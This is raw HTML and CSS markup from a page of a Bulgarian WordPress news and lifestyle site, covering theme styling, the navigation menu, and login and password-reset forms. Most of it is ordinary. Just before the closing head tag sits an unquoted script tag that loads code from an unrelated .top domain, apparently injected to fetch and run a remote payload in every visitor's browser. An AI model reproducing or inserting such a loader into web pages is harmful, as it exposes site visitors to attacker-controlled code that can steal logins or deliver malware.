        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.topbarche {
    display: none !important;
}

div.logopad {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

/* div #putka{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
	background-size: 100%;
} */

/* #putka .td-element-style{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
    background-size: cover;
    background-repeat: no-repeat;
    background-position-y: center;
} */

.td-sub-footer-container {
    background-color: #ffffff;
    color: #949494;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-sub-footer-copy {
    text-align: center;
    width: 100%;
}


a.se-box {
	float: none;
	width: 100%;
	border: 2px solid red;
    display: block;
    text-align: center;
    border-radius: 6px;
    margin-top: 25px;
}

.se-box-heading { 
	font-size: 130%;
    font-weight: bold;
    width: 100%;
    display: block;
}

.se-box-text, .se-box-date, .se-box-domain {
	display: none;
}

a.se-box {
    border: 2px solid #1E90FF;
}




div#wpdevar_comment_1 {
    display: none;
}


/*sticky menu flag colors*/
.tdi_60_b57 > .td-element-style:after {
    background: linear-gradient(-90deg,#ff0000,#ff0000 34%,#00ab13 34%,#00ab13 67%,#ffffff 67%,#ffffff);
    border-bottom: 1px solid #b5b5b5;
}



span.td-post-date {
    display: none !important;
}

span.td-post-author-name span {
    display: none !IMPORTANT;
}

.td-post-author-name{
	display: inline-block !important;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-69100 single-format-standard td-standard-pack ----- global-block-template-1 td-romania-news tdb_template_92677 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/">Новини</a></li>
<li id="menu-item-92661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/">Любопитно</a></li>
<li id="menu-item-92662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a></li>
<li id="menu-item-92663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/">Рецепти</a></li>
<li id="menu-item-92664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/">Лайфстайл</a></li>
<li id="menu-item-94631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">За Реклама</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Вход</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>добре дошли!</span>влезте в профила си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Вашето потребителско име</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>парола</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВЛЕЗТЕ В">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Забравили сте вашата парола?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">възстановяване на парола</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">възстановите паролата си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Вашата електронна поща</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="изпратете ми пас">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vecherno.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>търсене</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_b61" class="tdc-zone"><div class="tdc_zone tdi_2_b67  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_b67{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_b67:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_b67:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_b67{
position:relative;
}
}

</style>
<div class="tdi_1_b61_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_b61_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_449" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_16b  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_16b{
                    min-height: 0;
                }.tdi_4_16b > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);
                }.tdi_4_16b,
				.tdi_4_16b .tdc-columns{
				    display: block;
				}.tdi_4_16b .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_3_449_rand_style td-element-style" ></div><div class="vc_column tdi_6_6b1  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_6b1{
                    vertical-align: baseline;
                }.tdi_6_6b1 .wpb_wrapper,
				.tdi_6_6b1 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_6b1 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_6b1 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8_719 "  style="height: 4px"></div></div></div></div></div><div id="tdi_9_771" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10_e6e  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10_e6e{
                    min-height: 0;
                }.tdi_10_e6e,
				.tdi_10_e6e .tdc-columns{
				    display: block;
				}.tdi_10_e6e .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12_69b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12_69b{
                    vertical-align: baseline;
                }.tdi_12_69b .wpb_wrapper,
				.tdi_12_69b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_69b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_69b .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_99b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_99b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_99b{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_99b{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_99b .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_99b .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_99b .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14_4c9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14_4c9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_4c9{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_14_4c9{
                    display: inline-block;
                }.tdi_14_4c9 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_14_4c9 .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_4c9 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_15_bbb td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_bbb" >
<style>
/* custom css */
.tdi_15_bbb{
                    display: inline-block;
                }.tdi_15_bbb .tdb-logo-a,
                .tdi_15_bbb h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_15_bbb .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15_bbb .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_bbb .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_15_bbb .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_15_bbb .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_15_bbb .tdb-logo-text-title{
                    font-family:Rubik !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_bbb .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_bbb .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_15_bbb .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_15_bbb .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_bbb .tdb-logo-img{
                    max-width: 50px;
                }.tdi_15_bbb .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15_bbb .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_15_bbb .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }.tdi_15_bbb .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15_bbb .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                
                    display: none;
                }.tdi_15_bbb .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_64e" class="tdc-zone"><div class="tdc_zone tdi_17_e67  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_e67{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_64d" class="tdc-row"><div class="vc_row tdi_19_033  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_033{
                    min-height: 0;
                }.tdi_19_033,
				.tdi_19_033 .tdc-columns{
				    display: block;
				}.tdi_19_033 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21_461  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_461{
                    vertical-align: baseline;
                }.tdi_21_461 .wpb_wrapper,
				.tdi_21_461 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_461 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_461 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Вход</div>
                            <div class="td-login-panel-descr">Добре дошли! влезте в профила си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Вашето потребителско име</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>парола</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Влизам">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">възстановяване на парола</div>
                            <div class="td-login-panel-descr">възстановите паролата си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Вашата електронна поща</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="изпрати паролата ми">
                            <div class="td-login-info-text">Паролата ще бъде изпратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_22_b73" class="tdc-zone"><div id="kur" class="tdc_zone tdi_23_1b4 snimka2 wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_23_1b4{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_1b4{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_22_b73_rand_style td-element-style" ><style>
.tdi_22_b73_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_24_4f4" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_25_946  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_25_946{
                    min-height: 0;
                }.tdi_25_946:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_25_946,
				.tdi_25_946 .tdc-columns{
				    display: block;
				}.tdi_25_946 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_25_946{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_25_946 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_4f4_rand_style td-element-style" ><style>
.tdi_24_4f4_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_27_474 topbarche wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27_474{
                    vertical-align: baseline;
                }.tdi_27_474 .wpb_wrapper,
				.tdi_27_474 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_27_474 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_474 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_29_715 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_715" >
<style>

/* inline tdc_css att */

.tdi_29_715{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29_715{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_715{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_715{
                    display: inline-block;
                }.tdi_29_715 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_715 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_715 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">сряда, януари 21, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_30_4a6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30_4a6"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_4a6{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_4a6{
                    display: inline-block;
                }.tdi_30_4a6 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_30_4a6 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_30_4a6 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30_4a6 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_30_4a6 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_30_4a6 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_30_4a6 .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_30_4a6 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_30_4a6 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_30_4a6 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_30_4a6 .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_30_4a6 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30_4a6 .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_4a6 .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_30_4a6 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_31_e84 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_e84" >
<style>

/* inline tdc_css att */

.tdi_31_e84{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_e84{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_e84{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_e84{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31_e84 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_31_e84 .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_e84 .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_31_e84 .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_31_e84 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_e84 .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_e84 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_e84 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_e84 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_e84 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_e84 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_e84 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_32_a41 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_a41" >
<style>

/* inline tdc_css att */

.tdi_32_a41{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_a41{
margin-top:0px !important;
}
}
